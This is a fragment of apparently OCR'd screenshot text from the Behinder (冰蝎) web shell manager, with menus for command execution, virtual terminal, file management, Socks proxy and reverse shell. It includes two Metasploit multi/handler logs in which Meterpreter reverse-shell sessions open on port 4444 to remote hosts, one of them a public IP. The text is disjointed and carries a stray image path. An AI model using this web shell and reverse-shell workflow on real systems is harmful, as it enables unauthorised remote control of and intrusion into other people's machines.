 基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 92.168.111.122 Port: 4444 Meterpreter Shell
提示
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41
+0800
meterpreter >
状态
目录读取成功 冰蝎 v2.0.1 By rebeyond
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.122:4444
[*] Sending stage (53906 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.122:4444 -> 192.168.111.80:57743)
at 2020-03-31 19:03:18 +0800
meterpreter >